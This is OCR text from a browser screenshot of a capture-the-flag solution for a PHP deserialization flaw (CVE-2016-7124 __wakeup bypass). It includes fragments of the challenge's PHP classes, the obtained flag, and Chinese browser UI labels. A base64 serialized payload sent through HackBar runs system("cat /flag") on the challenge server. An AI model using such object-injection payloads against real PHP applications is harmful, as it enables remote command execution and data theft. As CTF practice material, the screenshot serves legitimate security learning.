 容器镜像服务 ACR
翻译 - 搜索
linux centos7 yum
2025数字中国创新
CVE-2016-7124 -
PHP反序列化漏洞-
106.53.172.234:777
新建标签页
不安全 106.53.172.234:7774/?info=Tzo0OiJTaG93IjoyOntzOjQ6InNob3ciO086NDoiVXNlciI6MTp7czo4OiJ1c2VybmFtZSI7Tzo4OiJaaGFuZ1NhbiI6... aあ
1
2
public $username;
public function __toString()
{
$tmp = $this->username;
return $tmp();
}
}
class Show {
public $show;
public function __destruct() {
echo $this->show;
}
public function __wakeup() {
$this->show = new User();
$this->show->username = new ZhangSan();
$this->show->username->name = "echo 'hello,world!';";
}
}
z
CXHT{C0mm0n_UnserialiZ1_fo5_wakeup_bypass}
欢迎 控制台 元素 网络 性能 内存 应用程序 源代码 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://106.53.172.234:7774/?
info=Tzo0OiJTaG93IjoyOntzOjQ6InNob3ciO086NDoiVXNlciI6MTp7czo4OiJ1c2VybmFtZSI7Tzo4OiJaaGFuZ1NhbiI6MTp7czo0OiJuYW1lIjtzOjIwOiJzeXN0ZW0oImNhdCAvZmxhZyIpOyI7
fX19
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win
控制台 问题 自动填充 搜索 覆盖范围 网络条件